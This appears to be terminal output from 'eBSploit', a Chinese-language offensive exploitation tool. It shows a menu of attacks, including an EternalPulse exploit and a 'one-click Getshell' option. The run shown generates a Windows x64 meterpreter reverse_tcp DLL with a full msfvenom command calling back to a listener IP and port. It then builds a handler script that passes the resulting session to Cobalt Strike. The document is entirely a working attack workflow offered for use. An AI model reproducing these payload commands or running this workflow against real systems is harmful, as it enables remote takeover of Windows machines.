 管理员: 命令提示符 - eBSploit.
[💀] Exploit_Menu:
[-------------------]
1. msfvenom_shellcode生成
2. msf监听脚本生成
3. EternalPulse攻击
4. 任意命令生成dll
5. Config配置修改
6. 一键Getshell!
[-------------------]
> 6
[!] 一键Getshell需设置好攻击目标和设置监听器, 准备好了按下 "Enter" 进行攻击
[!] 是否开始攻击(Y/n)?
>y
--- Step1.生成msfvenom_dll 用于反弹shell至监听器---
[*] 参数设定成功, 现在开始生成dll
[++] msfvenom_payload: msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.174.129 LPORT=9966 -f dll -a x64 --platform win
[+] dll生成中......
C:/Users/Administrator/Desktop/yanshi/eBSploit/metasploit-framework/ruby/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9
.1; use fiddle directly instead
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 9216 bytes
[++] Dll生成成功! Path: C:\Users\Administrator\Desktop\yanshi\eBSploit\dlls\x64.dll
--- Step2.生成msfconsole监听Python脚本 用于接收反弹shell---
Handler_Menu:
[--------------------------------------]
Help: 请输入想使用监听器对应的序号
Tip: 序号1为msf迁移会话至cs。需要让cs先搭建起监听（详细操作查看截图）并在配置文件中提供对应的IP和端口
[+] 1. msf => session => cs (exploit/multi/handler + exploit/windows/local/payload_inject)
[*] 2. msf => session (exploit/multi/handler)
[--------------------------------------]
> 1
[+] 利用脚本已生成至 → msf_poc/session_inject.py